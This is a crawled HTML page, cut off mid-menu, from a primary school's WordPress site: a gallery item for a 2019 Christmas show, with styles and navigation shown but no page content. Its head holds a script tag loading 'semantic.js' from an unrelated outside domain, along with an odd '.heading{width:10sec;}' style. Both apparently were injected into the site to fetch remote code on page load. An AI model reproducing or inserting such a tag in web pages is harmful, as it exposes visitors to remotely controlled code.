

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/item/xmas-show-rm-14/
body_size: 88572
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Xmas Show 2019 &#8211; Rm 14 &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2Fitem%2Fxmas-show-rm-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2Fitem%2Fxmas-show-rm-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/portfolio_item/10676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/item/xmas-show-rm-14/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=10676' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular portfolio_item-template-default single single-portfolio_item postid-10676 wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio current-portfolio_item-ancestor current-menu-parent current-portfolio_item-parent menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
